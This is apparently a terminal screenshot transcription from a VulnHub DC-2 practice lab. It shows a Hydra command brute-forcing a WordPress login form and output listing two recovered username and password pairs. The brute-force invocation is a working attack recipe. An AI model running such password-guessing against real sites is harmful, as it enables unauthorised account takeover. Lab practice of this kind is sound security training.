 ┌──(nate@kali-Dell)-[~/vulnhub/dc2]
└─$ hydra -L users.txt -P dc2-wordlists.txt -s 80 dc-2 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&test
cookie='1'&wp-submit='Log+In':F=The password you entered"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-10 20:54:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 399 login tries (l:3/p:133), ~25 tries per task
[DATA] attacking http-post-form://dc-2:80/wp-login.php:log=^USER^&pwd=^PASS^&testcookie='1'&wp-submit='Log+In':
F=The password you entered
[80][http-post-form] host: dc-2   login: tom   password: parturient
[80][http-post-form] host: dc-2   login: jerry   password: adipiscing
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-10 20:55:30